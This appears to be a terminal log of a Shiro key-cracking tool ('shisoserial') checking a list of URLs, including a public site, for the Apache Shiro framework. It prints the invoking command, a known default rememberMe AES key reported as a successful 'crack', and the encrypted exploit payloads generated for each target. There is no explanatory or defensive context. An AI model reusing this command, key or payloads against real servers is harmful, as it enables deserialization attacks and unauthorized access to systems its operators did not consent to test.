 ➜  shisoserial git:(master) ✗ python3 shisoserial.py -m crack -u target_urls.txt -k
kPH+bIxk5D2deZiIxcaaaA== -d username=1
****************************************************************************************************
[*] Shiro framework exists for http://127.0.0.1:8080 !
[*] Start checking the shiro key : kPH+bIxk5D2deZiIxcaaaA==
[*] http://127.0.0.1:8080 crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload :
ffQnipRyR6KO70suGEnQ/nfmu1LDfAnhpCgxkkfsiXsy0VeGr5ot6KCbS5SAJyL4ZMHGQk6+F8Sy+U0b7lbP0kwYdizOmmiS6JQnjp8
lTGygmn36DgYGU4qwHqb/jw1r0Gxv1hcMcEw7FE0fB66mab+BnIo4w7BFuYda2Brj6VLtR8vAkKivgJN1AXDsnZXH
[!] The Shiro framework may not exist for http://www.baidu.com,maybe you can remove '--data'/'-d'
argument and try again
[*] Shiro framework exists for http:// !
[*] Start checking the shiro key : kPH+bIxk5D2deZiIxcaaaA==
[*] http:// crack sucess!
[*] The correct key : kPH+bIxk5D2deZiIxcaaaA==
[*] The payload :
wqZwieZBQQ6xQmLcfVRP5iZb9XTATPCC+49smrfWN+Ifuvnl5Ja8CKXHDXq9G4nLM7W6SuoVBYB0cFiuGiX1Iw1qs25YtxeGnk2UOmQ
mzAt79O3l2KK8HyUQEwIgObBFathcNfTbffUENZ24AE9mY89odx5cUGqIcxzdKeKKW9uJNz457VaIos1ZBJDQMmFG
[!] The target URL : https://127.0.0.1:8082 can't connect!